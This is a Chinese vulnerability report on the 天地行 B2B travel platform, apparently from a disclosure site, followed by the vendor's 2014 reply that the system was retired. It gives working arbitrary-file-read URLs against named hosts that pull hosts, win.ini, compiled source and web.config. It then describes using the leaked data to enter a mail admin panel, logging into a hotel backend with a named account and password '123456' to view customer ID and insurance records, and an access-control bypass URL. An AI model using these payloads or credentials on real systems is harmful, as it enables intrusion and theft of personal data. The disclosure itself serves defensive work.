天地行B2B平台任意文件读取下载(提供俩测试链接,证明漏洞存在)

http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=C:/Windows/System32/drivers/etc/hosts

http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=c:\Windows\win.ini

然后http://b2b.tdxinfo.com/Buyer/Notice.aspx?id=140a&fid=NCG50000

id=140后面加个a,报错了。得到路径,于是下载c:\Windows\Microsoft.NET\Framework\v2.0.50727\Temporary%20ASP.NET%20Files\root\01252a5c\74b74a9d\App_Web_rv4mzigr.4.cs

打开文件:

这回web路径也有了(之前C盘试了半天,没想到在E盘)

再下载http://b2b.tdxinfo.com/Buyer/SystemManage/DownLoad.aspx?filename=E:\supper_oa1\crm\web.config





接下来利用这段数据进入邮件系统

以及http://mail.10106266.com/admin/





#2 登录状态下http://jdht.tdxinfo.com/可以查酒店订单

诶内谁,你又去开房

上图我们看到了,最后一栏写了后台操作员是谁。

于是退出当前用户,使用账号jd8389(总部员工),居然是弱口令123456登录B2B酒店后台管理系统





订单信息





客户保险、身份证信息

随便给公司发个传真单什么的

这个系统存在越权,用自己注册的账户打开http://ylht.tdxinfo.com/basedata/Template.aspx也可以操作

厂商回应:

危害等级:低

漏洞Rank:5

确认时间:2014-11-24 12:18

厂商回复:

感谢您给我们业务系统安全做出的贡献. 由于这是已经废弃不用的老系统(已经关闭),因此危害级别较低,因此给出低级别的RANK,希望可以谅解。

我们欢迎和鼓励白帽子在不影响系统、破坏系统以及窃取数据的前提下,

对我们真旅网旗下各个平台做安全检测,提供技术细节以及解决方案、预防方案。

我们将根据漏洞等级/严重程度给予报告漏洞的白帽子发放相应的Rank及礼物。

天地行:www_tdxinfo_com (主平台)

运营商:op_tdxinfo_com

供应商:provider_tdxinfo_com

B2G: vipcorp_travelzen_com

最新状态:

2014-11-24:请大家对我们列表的站点进行检测,列表外的特别是废弃不用的系统,我们将不再给予礼物发放哦,谢谢谅解!